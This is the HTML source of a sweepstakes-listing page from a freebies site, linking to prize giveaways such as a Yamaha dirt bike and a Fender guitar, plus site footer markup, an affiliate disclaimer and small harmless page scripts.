				Read More<span class="screen-reader-text"> Red Bull All Terrain Contest &#8211; Win A Trip To A US Grand Prix Race Event In 2024 &#8211; Red Bull North America, Inc.</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54703471 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/rodeo-quincy-fashion-sweepstakes-win-a-1355-fashion-package-amasouk/" rel="bookmark">Rodeo Quincy Fashion Sweepstakes – Win A $1,355 Fashion Package &#8211; AMASOUK</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/rodeo-quincy-fashion-sweepstakes-win-a-1355-fashion-package-amasouk/" class="post-more-link">
				Read More<span class="screen-reader-text"> Rodeo Quincy Fashion Sweepstakes – Win A $1,355 Fashion Package &#8211; AMASOUK</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54703472 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/kiwi-sleep-bob-and-brad-giveaway-win-a-sleepovation-mattress-2-pillows-kiwi-sleep/" rel="bookmark">Kiwi Sleep Bob And Brad Giveaway &#8211; Win A SleepOvation Mattress + 2 PIllows &#8211; Kiwi Sleep</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/kiwi-sleep-bob-and-brad-giveaway-win-a-sleepovation-mattress-2-pillows-kiwi-sleep/" class="post-more-link">
				Read More<span class="screen-reader-text"> Kiwi Sleep Bob And Brad Giveaway &#8211; Win A SleepOvation Mattress + 2 PIllows &#8211; Kiwi Sleep</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54703473 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/fasthouse-rv%e2%9a%a1yz-2-stroke-giveaway-win-a-2024-yamaha-yz250-dirt-bike-worth-8000-fasthouse/" rel="bookmark">Fasthouse RV⚡YZ 2 Stroke Giveaway &#8211; Win A 2024 Yamaha YZ250 Dirt Bike Worth $8,000 &#8211; Fasthouse</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/fasthouse-rv%e2%9a%a1yz-2-stroke-giveaway-win-a-2024-yamaha-yz250-dirt-bike-worth-8000-fasthouse/" class="post-more-link">
				Read More<span class="screen-reader-text"> Fasthouse RV⚡YZ 2 Stroke Giveaway &#8211; Win A 2024 Yamaha YZ250 Dirt Bike Worth $8,000 &#8211; Fasthouse</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54703474 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/cme-fender-70th-anniversary-antigua-stratocaster-giveaway-win-an-electric-guitar-chicago-music-exchange/" rel="bookmark">CME Fender 70th Anniversary Antigua Stratocaster Giveaway – Win An Electric Guitar &#8211; Chicago Music Exchange</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/cme-fender-70th-anniversary-antigua-stratocaster-giveaway-win-an-electric-guitar-chicago-music-exchange/" class="post-more-link">
				Read More<span class="screen-reader-text"> CME Fender 70th Anniversary Antigua Stratocaster Giveaway – Win An Electric Guitar &#8211; Chicago Music Exchange</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>

<article class="entry content-bg loop-entry post-54703475 sweepstake type-sweepstake status-publish hentry sweepstake_entry_method-monthly">
		<div class="entry-content-wrap">
		<header class="entry-header">

	<h2 class="entry-title"><a href="https://freestuff.cafe/sweepstake/tredder-camp-kitchen-upgrade-giveaway-win-a-camp-kitchen-package-tredder/" rel="bookmark">Tredder Camp Kitchen Upgrade Giveaway &#8211; Win A Camp Kitchen Package &#8211; Tredder</a></h2></header><!-- .entry-header -->
<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://freestuff.cafe/sweepstake/tredder-camp-kitchen-upgrade-giveaway-win-a-camp-kitchen-package-tredder/" class="post-more-link">
				Read More<span class="screen-reader-text"> Tredder Camp Kitchen Upgrade Giveaway &#8211; Win A Camp Kitchen Package &#8211; Tredder</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
				</div>
				
	<nav class="navigation pagination" aria-label="Page navigation">
		<h2 class="screen-reader-text">Page navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://freestuff.cafe/sweepstake-entry-method/monthly/page/2/">2</a>
<a class="page-numbers" href="https://freestuff.cafe/sweepstake-entry-method/monthly/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://freestuff.cafe/sweepstake-entry-method/monthly/page/15/">15</a>
<a class="next page-numbers" href="https://freestuff.cafe/sweepstake-entry-method/monthly/page/2/"><span class="screen-reader-text">Next Page</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Next</title><path d="M9.707 18.707l6-6c0.391-0.391 0.391-1.024 0-1.414l-6-6c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0z"></path>
				</svg></span></a></div>
	</nav>		</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-8" class="widget widget_block">
<div style="height:200px" aria-hidden="true" class="wp-block-spacer"></div>
</section><section id="block-11" class="widget widget_block">
<h4 class="has-text-align-center has-large-font-size wp-block-heading">Keep Saving, Sampling &amp; Winning</h4>
</section><section id="block-10" class="widget widget_block"><link data-minify="1" rel='stylesheet' id='kadence-blocks-advancedbtn-css' href='https://freestuff.cafe/wp-content/cache/min/1/wp-content/plugins/kadence-blocks/dist/style-blocks-advancedbtn.css?ver=1727710433' media='all' />
<style>#kt-layout-id_b7ea4f-21 > .kt-row-column-wrap{align-content:start;}:where(#kt-layout-id_b7ea4f-21 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}#kt-layout-id_b7ea4f-21 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-md, 2rem);padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:var(--global-kb-spacing-sm, 1.5rem);padding-bottom:var(--global-kb-spacing-sm, 1.5rem);}#kt-layout-id_b7ea4f-21 > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}#kt-layout-id_b7ea4f-21 > .kt-row-column-wrap{grid-template-columns:repeat(3, minmax(0, 1fr));}#kt-layout-id_b7ea4f-21 > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){#kt-layout-id_b7ea4f-21 > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}}@media all and (max-width: 1024px){#kt-layout-id_b7ea4f-21 > .kt-row-column-wrap{grid-template-columns:repeat(3, minmax(0, 1fr));}}@media all and (max-width: 767px){#kt-layout-id_b7ea4f-21 > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}#kt-layout-id_b7ea4f-21 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}</style>
<div data-rocket-location-hash="8b190b56533eff373735305039e31436" class="wp-block-kadence-rowlayout alignnone"><div id="kt-layout-id_b7ea4f-21" class="kt-row-layout-inner kt-layout-id_b7ea4f-21"><div class="kt-row-column-wrap kt-has-3-columns kt-gutter-default kt-v-gutter-default kt-row-valign-top kt-row-layout-equal kt-tab-layout-inherit kt-m-colapse-left-to-right kt-mobile-layout-row"><style>.kadence-column_08f5eb-cd > .kt-inside-inner-col{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}.kadence-column_08f5eb-cd > .kt-inside-inner-col,.kadence-column_08f5eb-cd > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column_08f5eb-cd > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_08f5eb-cd > .kt-inside-inner-col{flex-direction:column;}.kadence-column_08f5eb-cd > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column_08f5eb-cd > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column_08f5eb-cd{position:relative;}@media all and (max-width: 1024px){.kadence-column_08f5eb-cd > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_08f5eb-cd > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}</style>
<div class="wp-block-kadence-column inner-column-1 kadence-column_08f5eb-cd"><div class="kt-inside-inner-col"><style>.wp-block-kadence-advancedbtn.kb-btns_7f09a8-51{gap:var(--global-kb-gap-xs, 0.5rem );justify-content:center;align-items:center;}.kt-btns_7f09a8-51 .kt-button{font-weight:normal;font-style:normal;}.kt-btns_7f09a8-51 .kt-btn-wrap-0{margin-right:5px;}.wp-block-kadence-advancedbtn.kt-btns_7f09a8-51 .kt-btn-wrap-0 .kt-button::before{display:none;}</style>
<div class="wp-block-kadence-advancedbtn kt-btn-align-center kt-btn-tablet-align-inherit kt-btn-mobile-align-inherit kt-btns-wrap kt-btns_7f09a8-51 kt-force-btn-fullwidth"><div class="kt-btn-wrap kt-btn-wrap-0"><a class="kt-button button kt-btn-0-action kt-btn-size-large kt-btn-style-basic kt-btn-svg-show-always kt-btn-has-text-true kt-btn-has-svg-false kb-btn-global-inherit wp-block-button__link" href="https://freestuff.cafe/deals/"><span class="kt-btn-inner-text">Browse Deals</span></a></div></div>
</div></div>


<style>.kadence-column_06e520-d2 > .kt-inside-inner-col{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}.kadence-column_06e520-d2 > .kt-inside-inner-col,.kadence-column_06e520-d2 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column_06e520-d2 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_06e520-d2 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_06e520-d2 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column_06e520-d2 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column_06e520-d2{position:relative;}@media all and (max-width: 1024px){.kadence-column_06e520-d2 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_06e520-d2 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}</style>
<div class="wp-block-kadence-column inner-column-2 kadence-column_06e520-d2"><div class="kt-inside-inner-col"><style>.wp-block-kadence-advancedbtn.kb-btns_0d9721-93{gap:var(--global-kb-gap-xs, 0.5rem );justify-content:center;align-items:center;}.kt-btns_0d9721-93 .kt-button{font-weight:normal;font-style:normal;}.kt-btns_0d9721-93 .kt-btn-wrap-0{margin-right:5px;}.wp-block-kadence-advancedbtn.kt-btns_0d9721-93 .kt-btn-wrap-0 .kt-button::before{display:none;}</style>
<div class="wp-block-kadence-advancedbtn kt-btn-align-center kt-btn-tablet-align-inherit kt-btn-mobile-align-inherit kt-btns-wrap kt-btns_0d9721-93 kt-force-btn-fullwidth"><div class="kt-btn-wrap kt-btn-wrap-0"><a class="kt-button button kt-btn-0-action kt-btn-size-large kt-btn-style-basic kt-btn-svg-show-always kt-btn-has-text-true kt-btn-has-svg-false kb-btn-global-inherit wp-block-button__link" href="https://freestuff.cafe/free-stuff/"><span class="kt-btn-inner-text">Browse Freebies</span></a></div></div>
</div></div>


<style>.kadence-column_b47e3b-eb > .kt-inside-inner-col{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}.kadence-column_b47e3b-eb > .kt-inside-inner-col,.kadence-column_b47e3b-eb > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column_b47e3b-eb > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_b47e3b-eb > .kt-inside-inner-col{flex-direction:column;}.kadence-column_b47e3b-eb > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column_b47e3b-eb > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column_b47e3b-eb{position:relative;}@media all and (max-width: 1024px){.kadence-column_b47e3b-eb > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_b47e3b-eb > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}</style>
<div class="wp-block-kadence-column inner-column-3 kadence-column_b47e3b-eb"><div class="kt-inside-inner-col"><style>.wp-block-kadence-advancedbtn.kb-btns_e1d83a-a0{gap:var(--global-kb-gap-xs, 0.5rem );justify-content:center;align-items:center;}.kt-btns_e1d83a-a0 .kt-button{font-weight:normal;font-style:normal;}.kt-btns_e1d83a-a0 .kt-btn-wrap-0{margin-right:5px;}.wp-block-kadence-advancedbtn.kt-btns_e1d83a-a0 .kt-btn-wrap-0 .kt-button::before{display:none;}</style>
<div class="wp-block-kadence-advancedbtn kt-btn-align-center kt-btn-tablet-align-inherit kt-btn-mobile-align-inherit kt-btns-wrap kt-btns_e1d83a-a0 kt-force-btn-fullwidth"><div class="kt-btn-wrap kt-btn-wrap-0"><a class="kt-button button kt-btn-0-action kt-btn-size-large kt-btn-style-basic kt-btn-svg-show-always kt-btn-has-text-true kt-btn-has-svg-false kb-btn-global-inherit wp-block-button__link" href="https://freestuff.cafe/sweepstakes/"><span class="kt-btn-inner-text">Browse Contests</span></a></div></div>
</div></div>
</div></div></div>
</section><section id="block-12" class="widget widget_block">
<div data-rocket-location-hash="10ce79ac97891039ae86cab33a8c83f9" style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>
</section>	</div>
</div><!-- .footer-widget1 -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-true" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer Navigation">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://freestuff.cafe/about-us/">About</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://freestuff.cafe/contact-us/">Contact</a></li>
<li id="menu-item-91520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91520"><a href="https://freestuff.cafe/newsletter-sign-up/">Newsletter</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://freestuff.cafe/faq/">FAQ</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-75"><a rel="privacy-policy" href="https://freestuff.cafe/privacy-policy/">Privacy</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://freestuff.cafe/terms-conditions/">Terms</a></li>
<li id="menu-item-91519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91519"><a href="https://freestuff.cafe/dmca-policy/">DMCA</a></li>
<li id="menu-item-91521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91521"><a href="https://freestuff.cafe/sitemap/">Sitemap</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright &copy; 2026 FreeStuff.Cafe</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

<!-- [element-18719033] -->
<div class="wp-block-kadence-rowlayout alignnone"><div data-rocket-location-hash="5413f65826fe2ce23ded99a2663f9d08" id="kt-layout-id_c7e604-32" class="kt-row-layout-inner kt-layout-id_c7e604-32"><div class="kt-row-column-wrap kt-has-3-columns kt-gutter-default kt-v-gutter-default kt-row-valign-top kt-row-layout-equal kt-tab-layout-inherit kt-m-colapse-left-to-right kt-mobile-layout-row  kt-custom-first-width-15  kt-custom-second-width-70  kt-custom-third-width-15">
<div class="wp-block-kadence-column inner-column-1 kadence-column_725fb8-85"><div class="kt-inside-inner-col">
<p></p>
</div></div>



<div class="wp-block-kadence-column inner-column-2 kadence-column_78ff11-95"><div class="kt-inside-inner-col">
<p class="plr-10 has-medium-font-size" id="more-info-disclaimer-footer"><strong><mark>Important Disclaimer:</mark> </strong>We may get commissions for products or services purchased via links on our site. <strong>Product prices and availability are accurate as of the date/time indicated and are subject to change.</strong> Any price and availability information displayed on Amazon at the time of purchase will apply to the purchase of this product. <strong>Content, discounts, offers, images, prices and availability are subject to change or removal at any time.</strong> freestuff.cafe is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com. <strong>Amazon, any store or brand displayed on this website does not support, sponsor or endorse this website or its content.</strong> CERTAIN CONTENT THAT APPEARS ON THIS SITE COMES FROM AMAZON SERVICES LLC. THIS CONTENT IS PROVIDED ‘AS IS’ AND IS SUBJECT TO CHANGE OR REMOVAL AT ANY TIME. The third-party product names, logos, brands, and trademarks are the property of their respective owners and not affiliated with freestuff.cafe. These parties not support, sponsor or endorse this website or its content, or services.</p>
</div></div>



<div class="wp-block-kadence-column inner-column-3 kadence-column_9ad430-7c"><div class="kt-inside-inner-col">
<p></p>
</div></div>
</div></div></div>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>
<!-- [/element-18719033] -->
<button class="scroll-to-top" style="position:fixed; right: 5px; bottom: 10px;" onclick="document.body.scrollTop = document.documentElement.scrollTop = 0;">
    ↑
</button>
</div><!-- #wrapper -->
<!-- [element-54696934] -->
<div data-rocket-location-hash="21777a0517ce2cca6ba5ece32e990167" id="disclaimerModal" class="disclaimer-modal">
    <div data-rocket-location-hash="951efd25cb8166aaad1236c9da85c225" class="disclaimer-content">
        <span class="disclaimer-close">&times;</span>
        <div data-rocket-location-hash="7cc8a99ff60ffc9ed485c69ee940252a" class="">
            <p class="plr-10" id="more-info-disclaimer-footer" style="font-size:18px"><strong><mark>Important Disclaimer:</mark> </strong>We may get commissions for products or services purchased via links on our site.&nbsp;<strong>Product prices and availability are accurate as of the date/time indicated and are subject to change.</strong> Any price and availability information displayed on Amazon at the time of purchase will apply to the purchase of this product. <strong>Content, discounts, offers, images, prices and availability are subject to change or removal at any time.</strong>&nbsp;freestuff.cafe is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com.&nbsp;<strong>Amazon, any store or brand displayed on this website does not support, sponsor or endorse this website or its content.</strong>&nbsp;CERTAIN CONTENT THAT APPEARS ON THIS SITE COMES FROM AMAZON SERVICES LLC. THIS CONTENT IS PROVIDED ‘AS IS’ AND IS SUBJECT TO CHANGE OR REMOVAL AT ANY TIME. </p>
            <p class="plr-10" id="more-info-disclaimer-footer" style="font-size:18px">The third-party product names, logos, brands, and trademarks are the property of their respective owners and not affiliated with freestuff.cafe. These parties not support, sponsor or endorse this website or its content, or services. freestuff.cafe in no way claims to represent the manufacturer(s), brand(s), company(s) or retailer(s) listed on this web site nor to own their trademarks, logos, marketing materials, or products.<br><br>Images are for representative purposes only. <strong>freestuff.cafe is not selling products or services. This website is a news website that provides information about an offers across the internet to the best of our ability at the time of publication. freestuff.cafe does not ship products or samples or even accept any form of payment.</strong></p>
        </div>
    </div>
</div>
<script>
// Get the Important Disclaimer modal
var disclaimerModal = document.getElementById('disclaimerModal');

// Get the element that closes the Important Disclaimer modal
var closeElement = document.getElementsByClassName("disclaimer-close")[0];

// Open the Important Disclaimer modal
function showDisclaimerModal() {
    disclaimerModal.style.display = "block";
}

// Close the Important Disclaimer modal
closeElement.onclick = function() {
    disclaimerModal.style.display = "none";
}

// Close the Important Disclaimer modal when clicking outside
window.onclick = function(event) {
    if (event.target == disclaimerModal) {
        disclaimerModal.style.display = "none";
    }
}

</script>
<!-- [/element-54696934] -->
			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
				<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div data-rocket-location-hash="c284299463de29fffeee57ac230b0100" class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div data-rocket-location-hash="64d59a3d37c904b7465fb419126d8f23" class="drawer-inner">
						<div data-rocket-location-hash="dabb87d168403e09287dc92d4977bf1a" class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div data-rocket-location-hash="e4554f94b6835f619ec85544d127973f" class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://freestuff.cafe/deals/">Deals</a></li>
